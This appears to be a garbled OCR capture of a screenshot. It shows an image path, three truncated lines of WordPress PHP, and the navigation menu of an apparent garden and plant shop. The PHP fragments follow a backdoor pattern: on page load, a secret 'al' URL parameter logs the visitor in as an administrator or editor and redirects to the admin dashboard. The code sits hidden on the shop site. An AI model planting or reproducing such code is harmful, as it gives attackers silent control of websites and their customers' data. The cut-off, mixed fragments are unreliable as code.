
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Garden Accessories
Tools & Equipment
Watering Can